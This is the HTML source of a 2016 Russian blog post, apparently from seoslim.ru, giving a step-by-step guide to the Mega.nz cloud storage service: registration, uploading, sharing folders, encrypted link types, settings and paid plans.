

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/rss/oblako-mega-nz-servis-xraneniya-fajlov.html
body_size: 32855
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Облако Mega - хранилище файлов с 50 Гб бесплатного места</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Облачное хранилище Mega.nz это популярный сервис для хранения файлов в интернете, предлагающий 50 Гб бесплатного места при регистрации." />
<link rel="canonical" href="https://seoslim.ru/rss/oblako-mega-nz-servis-xraneniya-fajlov.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8034';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9E%D0%B1%D0%BB%D0%B0%D1%87%D0%BD%D0%BE%D0%B5+%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D0%BB%D0%B8%D1%89%D0%B5+Mega.nz+-+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8E';
	window._wp_rp_post_tags = ['%D0%90%D0%B7%D0%B1%D1%83%D0%BA%D0%B0+%D0%B1%D0%BB%D0%BE%D0%B3%D0%B3%D0%B5%D1%80%D0%B0', 'span', 'ae', '2012', 'alt', '19', '160', 'mega', '32', '2013', 'h2'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-8034 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Облачное хранилище Mega.nz&nbsp;&mdash; инструкция по использованию</h1>
      <div class="arthead">
        <div class="arthead_date">
          02 марта 2016        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/rss" rel="category tag">Азбука блоггера</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 11        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-8036" src="https://seoslim.ru/wp-content/uploads/2016/03/obzor-oblaka-mega-nz.jpg" alt="Обзор облака Mega.nz" width="580" height="320" /></p>
<p>Хранилище Mega стартовало 19 января 2013 года, вскоре после окончания работы другого продукта Кима Доткома <span style="text-decoration: underline;">Megaupload</span>.</p>
<p>Сервер находится в Новой Зеландии, шифрование контента происходит непосредственно в браузере при помощи алгоритма AES.</p>
<p>Интерфейс адаптирован для пользователей всего мира — это 32 языка, среди которых, конечно, русский.<span id="more-8034"></span></p>
<p><img class="aligncenter size-full wp-image-8038" src="https://seoslim.ru/wp-content/uploads/2016/03/glavnaya-stranica-mega.jpg" alt="главная страница Mega " width="590" height="289" /></p>
<p>Для большей сохранности информация файлы передаются между пользователями в зашифрованном виде, для доступа используются ключи, о которых не знают третьи лица.</p>
<p>Это то, что заявляется разработчиком, посмотрим какие плюсы и минусы есть у этого сервиса с пользовательской точки зрения.</p>
<h2>Знакомство с сервисом хранения файлов Mega.nz</h2>
<p>Ранее в 2012 году вышеупомянутый файлообменник Megaupload был закрыт в связи со скандалом в США.</p>
<p>После этой истории Ким Дотком скрылся от властей в Новой Зеландии, где и запустил свой новый проект.</p>
<p><img class="aligncenter size-full wp-image-8039" src="https://seoslim.ru/wp-content/uploads/2016/03/zakrytie-megaupload.jpg" alt="закрытие Megaupload " width="590" height="324" /></p>
<p>Никто толком не знает, в чем там было дело, но на тот момент этот продукт пользовался большой популярностью — было порядка 160 миллионов пользователей во всем мире.</p>
<p>Как мы можем убедиться, новый проект также оказался весьма удачным, стоит в одном ряду с такими облачными хранилищами, как <a href="https://seoslim.ru/rss/google-disk-drive.html" target="_blank">Google Drive</a>, <a href="https://seoslim.ru/rss/dropbox-kak-polzovatsya-oblachnym-xranilishhem-dannyx.html" target="_blank">Dropbox</a>, <a href="https://seoslim.ru/rss/onedrive-skydrive-oblako-dlya-xraneniya-dannyx.html" target="_blank">One Drive</a>, <a href="https://seoslim.ru/rss/yandex-disk.html" target="_blank">Яндекс Диск</a>, <a href="https://seoslim.ru/rss/oblako-mail-ru-xranenie-fajlov-onlajn-programma-cloud-prilozhenie.html" target="_blank">Mail</a> и многими другими.</p>
<p>Главными преимуществами можно назвать большой объем диска — это 50 Гб памяти и отсутствие ограничений по величине загружаемых файлов, обо всем остальном вы узнаете из обзора.</p>
<h2>Обзор возможностей облака, регистрация</h2>
<p>Итак, заходим по адресу <span class='spanlink' onclick="GoTo('_mega.nz/')"><span>mega.nz</span></span>, сверху мы видим выбор языка, у нас он автоматически русский.</p>
<p>Далее вход, быстрый доступ к созданию учетной записи и расширенное меню.</p>
<p><img class="aligncenter size-full wp-image-8040" src="https://seoslim.ru/wp-content/uploads/2016/03/panel-upravleniya-servisa.jpg" alt="панель управления сервиса" width="590" height="439" /></p>
<p>В центре вы видите логотип хранилища, сюда можно перетащить файл, который вы хотите загрузить.</p>
<p>Попробуем сделать это пока без предварительной регистрации, берем любой файл, перетаскиваем в центр. Меня попросили подтвердить <strong>&laquo;Условия предоставления услуг облака&raquo;</strong>, далее загрузка добавляется в очередь передач и остается во временной сессии.</p>
<p>Чтобы не потерять файлы, рекомендуется создать реальную учетную запись и воспользоваться полными возможностями Мега, этим я и займусь.</p>
<p>Нажимаем на команду «Создать учетную запись», в форму вводим следующие данные – имя, фамилия, <a href="https://seoslim.ru/obzory/elektronnaya-pochta-obzor-besplatnyx-email-servisov.html" target="_blank">электронный адрес</a>, пароль, после чего отмечаем галочкой «Я согласен с условиями предоставления услуг MEGA» и подтверждаем процедуру.</p>
<p><img class="aligncenter size-full wp-image-8041" src="https://seoslim.ru/wp-content/uploads/2016/03/registraciya-novogo-polzovatelya.jpg" alt="регистрация нового пользователя" width="418" height="435" /></p>
<p>Теперь отправляюсь в указанный почтовый ящик и перехожу по ссылке, нажав на кнопку «Activate Account».</p>
<p>Еще раз вводим новый пароль и подтверждаем учетную запись:</p>
<p><img class="aligncenter size-full wp-image-8042" src="https://seoslim.ru/wp-content/uploads/2016/03/aktivaciya-akkaunta.jpg" alt="активация аккаунта" width="574" height="277" /></p>
<p>При переходе будет сгенерирован код безопасности, вы перенаправляетесь в аккаунт, после чего есть выбор между типами учетной записи.</p>
<p>Автоматически предлагается бесплатная версия – 50 Гб свободного места, но ограничение в передаче данных, вот остальные для ознакомления:</p>
<p><img class="aligncenter size-full wp-image-8043" src="https://seoslim.ru/wp-content/uploads/2016/03/tip-uchetnoj-zapisi.jpg" alt="тип учетной записи" width="590" height="243" /></p>
<p>Я пока не знаю, чем облако лучше других, поэтому просто продолжу изучать бесплатные возможности.</p>
<h2>Как пользоваться виртуальным хранилищем</h2>
<p>Вот таким образом выглядит пользовательский интерфейс сразу после регистрации, можно начинать осваивать его:</p>
<p><img class="aligncenter size-full wp-image-8044" src="https://seoslim.ru/wp-content/uploads/2016/03/interfejs-akkaunta-oblaka-mega.jpg" alt="интерфейс аккаунта облака Mega" width="590" height="279" /></p>
<p>Слева и в верхней правой панельке находится доступ ко всем возможностям диска Мега. Чтобы сразу приступить к делу, загрузим несколько файлов с компьютера.</p>
<p>Для этого есть верхняя панелька с функциями «<em>Загрузить файл</em>», «<em>Загрузить папку</em>», «<em>Новая папка</em>».</p>
<p>То есть, можно добавить сразу не только один документ, но и целую папку или создать ее предварительно и уже в нее необходимые файлы.</p>
<p>Давайте, сразу на своем примере, покажу, как создать и заполнить новую папку.</p>
<p>Соответственно нажимаем на «Новую папку», даем ей имя и подтверждаем:</p>
<p><img class="aligncenter size-full wp-image-8045" src="https://seoslim.ru/wp-content/uploads/2016/03/sozdanie-papki.jpg" alt="создание папки" width="580" height="219" /></p>
<p>Теперь папка есть в списке слева, в разделе «Мои папки», заходим в нее и видим, что пока в ней нет ни одного документа.</p>
<p>Чтобы это исправить, нажимаем «Загрузить файл», всплывет окно, чтобы можно было найти нужное.</p>
<p>Я выбираю в своей папке «Загрузки» на компьютере одну за одной несколько картинок, через считанные секунды вы увидите список с файлами.</p>
<p>Для удобства выберите наиболее оптимальный вид – списком или плиткой, я за второй вариант:</p>
<p><img class="aligncenter size-full wp-image-8046" src="https://seoslim.ru/wp-content/uploads/2016/03/otobrazhenie-elementov-profilya.jpg" alt="отображение элементов профиля" width="590" height="156" /></p>
<p>Для работы с документом, наведите курсор на него и нажмите на маленький треугольник – откроется список с доступными функциями:</p>
<p><img class="aligncenter size-full wp-image-8047" src="https://seoslim.ru/wp-content/uploads/2016/03/funkcii-dokumentov-mega.jpg" alt="функции документов Мега" width="434" height="498" /></p>
<p><span style="color: #ff6600;">Просмотр.</span> Кроме того, что вы сможете более подробно увидеть изображение, здесь доступны также опции «Скачать» и «Получить ссылку».</p>
<p>Скачивание производится автоматически на компьютер или другое устройство, ссылка генерируется только после того, как вы согласитесь с законом о соблюдении авторских прав.</p>
<p>Вы нажимаете «Я согласен», после чего получаете доступ к ссылке:</p>
<p><img class="aligncenter size-full wp-image-8048" src="https://seoslim.ru/wp-content/uploads/2016/03/funkciya-prosmotr.jpg" alt="функция просмотр" width="590" height="361" /></p>
<p>Как вы видите, есть три разновидности ссылки – без ключа, с ключом дешифрования и просто ссылка с ключом.</p>
<p>Она будет скопирована в буфер обмена, то есть, потом при помощи горячих клавиш <strong>Ctrl+V</strong> можно будет добавить ссылку куда угодно;</p>
<p><span style="color: #ff6600;">Информация.</span> Нажав на эту команду, можно увидеть следующие данные о документе – имя, размер, дату создания и последнего изменения;</p>
<p><span style="color: #ff6600;">Популярные.</span> Для того, чтобы выделить какие-то файлы из остальных, просто нажмите на эту функцию, с левом верхнем углу появится «звездочка»;</p>
<p><span style="color: #ff6600;">Скачать.</span> Предлагается два варианта – «Обычная загрузка», «Скачать в ZIP», соответственно во втором случае вы получите заархивированный файл;</p>
<p><span style="color: #ff6600;">Получить ссылку.</span> Это отдельно опция, которую мы уже обсудили ранее, получаете ссылку и можете распоряжаться ей как угодно. Когда ссылка уже получена, появится обратная функция «Удалить ссылку»;</p>
<p><span style="color: #ff6600;">Переименовать.</span> Здесь все просто – файл будет изначально с тем названием, который был на компьютере, но ничто не мешает дать ему другое, более удобное название;</p>
<p><span style="color: #ff6600;">Переместить.</span> Есть несколько мест – <span style="text-decoration: underline;">Cloud Drive</span>, то есть документ будет отправлен из папки просто в хранилище и он будет уже без папки.</p>
<p>Другое место – <strong>Rubbish bin</strong>, это ничто иное как корзина, то есть фактически дублирование функции «Удалить».</p>
<p>Последнее – «Select location» или «Выбрать местонахождение» (папки «Облачный диск», «Удаленные папки» и «Предложения общих папок»);</p>
<p><span style="color: #ff6600;">Копировать.</span> Файл отправляется либо на сам диск, либо в общую папку, где можно поделиться им с другими пользователями;</p>
<p><span style="color: #ff6600;">Удалить.</span> Естественно, предварительно спрашивают подтверждение команды.</p>
<p>Файл никуда не исчезнет, просто переместится в «Корзину», а функции остаются прежними – можно прямо в здесь скачивать, копировать и перемещать документ.</p>
<p>А вот повторная команда «Удалить» будет уже необратимой;</p>
<p><span style="color: #ff6600;">Выбрать все.</span> Будет выделено несколько файлов, после чего любое действие будет применено сразу ко всем документам.</p>
<p>В левом столбике ниже отдела «Облачный диск» идут папки:</p>
<ul>
<li>«<span style="text-decoration: underline;">Общение со мной</span>» (приглашения общего доступа);</li>
<li>«<span style="text-decoration: underline;">Контакты</span>». Добавить их можно, указав электронный адрес, также есть возможность импортировать контакты из Gmail. Здесь будут также находиться ваши разговоры с пользователями, то есть переписка;</li>
<li>«<span style="text-decoration: underline;">Чат</span>». То есть, это еще одно место для общения, только с большим количеством людей из своего списка контактов;</li>
</ul>
<p>Самые нижние значки – «Корзина», «Настройки», «Передачи файлов».</p>
<p>Отдельно хочется поговорить о втором разделе. Нажимаем на значок в виде шестеренки и перемещаемся в следующее поле:</p>
<p><img class="aligncenter size-full wp-image-8049" src="https://seoslim.ru/wp-content/uploads/2016/03/nastrojki-mega-nz.jpg" alt="настройки Mega.nz" width="590" height="283" /></p>
<p>• В разделе «<strong>Обзор</strong>» мы видим основную информацию о пользователе – имя, электронный адрес почты, аватар, который можно сменить, кликнув по картинке с буквой (в данном случае С).</p>
<p>Можно нажать на команду «Редактировать профиль», тогда автоматически попадаешь в следующий раздел настроек.</p>
<p>Следующая опция – «Создать резервную копию мастер-ключа», он нужен в случае, когда вы забыли пароль и его требуется восстановить:</p>
<p><img class="aligncenter size-full wp-image-8050" src="https://seoslim.ru/wp-content/uploads/2016/03/vosstanovlenie-parolya.jpg" alt="восстановление пароля" width="510" height="303" /></p>
<p>Просто сохраните информацию на компьютере и будете уверены, что восстановление пароля не вызовет затруднений в дальнейшем.</p>
<p>Еще одна опция – «Удалить учетную запись», предварительно, конечно, запрашивается подтверждение операции.</p>
<p>Здесь же можно отследить, сколько из 50 Гб занято места загруженными файлами, отдельно по каждой из папок.</p>
<p>Тут можно изменить тип учетной записи, сейчас он у меня «Бесплатный», если мне этого недостаточно, я просто нажимаю на кнопку «Повысить статус» и попадаю на страницу с предложениями.</p>
<p>Оплатить, кстати, можно несколькими способами:</p>
<ul>
<li>Через код ваучера Mega, который вам могут подарить или его нужно будет купить, если у вас на внутреннем счету есть достаточно средств;</li>
<li>Через другие системы – Мобильный (Fortumo), <a href="https://seoslim.ru/rss/bitcoin-koshelek.html" target="_blank">Bitcoin</a>, Paysafecard, Мобильный (Centili) или денежным переводом.</li>
</ul>
<p>Здесь же есть доступ к балансу вашего счета, пополняется он двумя способами – при помощи ваучера и реселлеров: hosting.co.uk, pay.mobi, Megabackup и еще нескольких;</p>
<p>• В «<strong>Профиле</strong>» можно поменять аватар, изменить пароль, электронный адрес почты и добавить информацию (дату рождения, страну пребывания);</p>
<p>• Раздел «<strong>История</strong>» отражает все, что происходило до этого момента с облаком, показывает историю сессий, покупок и транзакций.</p>
<p><img class="aligncenter size-full wp-image-8051" src="https://seoslim.ru/wp-content/uploads/2016/03/razdel-istoriya.jpg" alt="раздел история " width="590" height="258" /></p>
<p>Как вы видите, я использую Google Chrome и это не случайно, если вы будете заходить с других браузеров, вам постоянно будут докучать просьбой воспользоваться именно им, этим Мега «грешит»;</p>
<p>• В подразделе «<strong>Настройки</strong>» можно отрегулировать пользовательский интерфейс и передачу данных.</p>
<p>Как вы помните, в верхнем правом углу есть «Меню», здесь есть вся дополнительная информация по диску, в частности, доступ к мобильным приложениям.</p>
<p>Не хочу отдельно останавливаться на этом, достаточно перейти в соответствующий раздел, здесь есть доступ к загрузке.</p>
<p>Выбирайте то, что вам подходит – Google Play, App Store, <a href="https://seoslim.ru/interesno/windows-phone-magazin-i-zagruzka-prilozhenij.html" target="_blank">Windows Phone Store</a> или BlackBerry World:</p>
<p><img class="aligncenter size-full wp-image-8052" src="https://seoslim.ru/wp-content/uploads/2016/03/mobilnye-prilozheniya-ot-mega.jpg" alt="мобильные приложения от Mega" width="590" height="370" /></p>
<h3>Создаем общий доступ к папкам</h3>
<p>Что такое общие папки, я думаю, все прекрасно знают – они создаются для удобства обмена файлами и при необходимости их совместного редактирования.</p>
<p>Посмотрим, как происходит управление ими в файловом хранилище Мега.</p>
<p>Мы заходим в «Облачный диск» в левой панельке, чтобы посмотреть, что у нас есть в загруженных уже файлах.</p>
<p>Ранее я добавил папку «Природа» и теперь хочу поделиться ей с другими пользователями.</p>
<p>Что мне для этого нужно сделать?</p>
<ol>
<li>В списке найти нужную папку, в конце строки будет «треугольник» с доступом ко всем функциям;</li>
<li>Нажать на значок и выбрать опцию «Общий доступ»;</li>
<li>Для выбора пользователей, которым будет открыт доступ, введите адреса электронной почты или просто выберите из списка контактов;</li>
<li>В этом же поле сразу укажите предоставляемые им возможности – «Только для чтения», «Чтение и запись», «Полный доступ»;</li>
<li>В отдельное поле можно оставить для пользователей сообщение;</li>
<li>Нажимаем «Готово».</li>
</ol>
<p><img class="aligncenter size-full wp-image-8053" src="https://seoslim.ru/wp-content/uploads/2016/03/kak-otkryt-obshhij-dostup-k-papke.jpg" alt="как открыть общий доступ к папке" width="451" height="282" /></p>
<p>Папки, общий доступ к которым был открыт для вас, будут отображаться в разделе «Общие со мной» (для входящих папок).</p>
<h3>Как скачать файл в Mega (ключи безопасности)</h3>
<p>Сегодня для экспорта файлов есть три вида ссылок, об этом говорилось выше – ссылка без ключа, просто с ключом и ключом дешифрования.</p>
<p>Соответственно степень защиты отличается, Мега рекомендует отправлять ключи шифрования отдельно от ссылки на файл или папку только по защищенному каналу.</p>
<p>Скачивание файлов из облачного хранилища стало за последнее время проще, достаточно выбрать в опциях к документу один из двух вариантов – «Обычная загрузка» или «Скачать в ZIP».</p>
<p>После того, как вы нажмете на соответствующую ссылку, внизу появится следующее сообщение:</p>
<p><img class="aligncenter size-full wp-image-8054" src="https://seoslim.ru/wp-content/uploads/2016/03/skachivanie-fajlov.jpg" alt="скачивание файлов" width="571" height="72" /></p>
<p>В то же время начнется скачивание на ваш компьютер, найти его можно будет в разделе браузера «Скачанные файлы» и затем в папке «Загрузки» в текущей учетной записи.</p>
<p>Теперь, чтобы увидеть, какие документы были скачаны за всю историю, нужно перейти в раздел хранилища «Передачи файлов».</p>
<p><img class="aligncenter size-full wp-image-8055" src="https://seoslim.ru/wp-content/uploads/2016/03/status-zagruzki.jpg" alt="статус загрузки" width="590" height="132" /></p>
<p>Здесь мы видим список всех загрузок – это состояние («Загружено» или «Загрузка на сервер» с указанием текущей скорости скачивания), имя файла, его размер, формат и текущий статус «Готово».</p>
<p>Если документ еще не загружен, вы увидите следующую картину:</p>
<p><img class="aligncenter size-full wp-image-8056" src="https://seoslim.ru/wp-content/uploads/2016/03/kak-zagruzhayutsya-fajly-v-oblake-mega.jpg" alt="как загружаются файлы в облаке Мега" width="590" height="48" /></p>
<p>По поводу особенностей передачи файлов, они задаются непосредственно в разделе «Настройки» и подразделе с одноименным названием.</p>
<p>Заранее можно установить некоторые параметры:</p>
<ul>
<li>Количество параллельных соединений на загрузку – ограничения от одной до шести за раз;</li>
<li>Количество параллельных соединений на скачивание;</li>
<li>Ограничение скорости на загрузку – можно оставить без ограничений, сделать автоматическими или установить конкретную цифру килобайт в секунду;</li>
<li>Пропустить одинаковые файлы при загрузке – опционно, «да» или «нет»;</li>
<li>Rubbish-Bin Cleaning Scheduler – расписание очистки корзины от ненужных файлов.</li>
</ul>
<p>Чтобы не делать это вручную, можно задать автоматические параметры. Выбирается один из двух – через сколько дней должно произойти очищение или при достижении какого объема.</p>
<p>В примере это 15 дней и 2 Гб суммарно:</p>
<p><img class="aligncenter size-full wp-image-8057" src="https://seoslim.ru/wp-content/uploads/2016/03/kak-ochistit-korzinu-xranilishha.jpg" alt="как очистить корзину хранилища" width="473" height="183" /></p>
<h3>Как увеличить размер облака</h3>
<p>В самом начале, когда мы только создавали учетную запись, предлагалось целых 4 типа, кроме бесплатного – LITE, PRO 1, PRO 2 и PRO 3.</p>
<p>Разница в количестве предоставляемого объема (200 Гб, 500 Гб, 2 Тб и 4 Тб соответственно) и в размере данных для передачи (1 Тб, 2 Тб, 4 Тб и 8 Тб).</p>
<blockquote>
<p>Стоимость тарифов фиксированная за месяц использования – 4.99 €, 9.99 €, 19.99 € и 29.99 €.</p>
</blockquote>
<p>Нажимаете опцию «Выбрать» в карточке одного из них и приступить к процедуре оплаты.</p>
<p>Если у вас уже загружено приложение Мега на смартфон или планшет, воспользуйтесь системами Google Play Store, Apple App Store или биллингом мобильного оператора.</p>
<p>Для покупки нового тарифа нужно пройти три последовательных шага:</p>
<ol>
<li>Выберите способ оплаты – ваучером, денежным переводом или одной из платежных систем;</li>
<li>Укажите срок подписки – с ежемесячной оплатой или сразу на год, во втором случае можно сэкономить, беря услугу оптом;</li>
<li>Подтвердите, что вы готовы произвести оплату по текущим условиям – нажмите «Приобрести».</li>
</ol>
<p>После этого выберите снова «Приобрести», если на вашем внутреннем балансе есть средства, или «Активировать ваучер».</p>
<p>То есть, сначала вы должны пополнить счет или использовать уже имеющийся «капитал» в виде ваучера.</p>
<p>Дальше дело за малым – используйте предоставленные возможности, продлевайте их по необходимости или приобретайте новые тарифы по вашему усмотрению.</p>
<p>Мега обладает очевидными преимуществами – быстрота работы, значительный бесплатный объем, простота управления.</p>
<p>Есть все необходимые стандартные функции, ничего лишнего, но, возможно, не хватает редактора для фотографий или другого интересного приложения.</p>
<p>Тем не менее, использование Mega доступно для человека с минимальной подготовкой, специальных знаний не потребуется.</p>
<p>Универсальность – наверное, именно это отличительная черта облачного хранилища.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-8034" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="a2cc9ea51b"><img id="rating_8034_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(8034, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8034_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(8034, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8034_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(8034, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8034_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(8034, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8034_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(8034, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (3 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Облачное хранилище Mega.nz&nbsp;&mdash; инструкция по использованию" 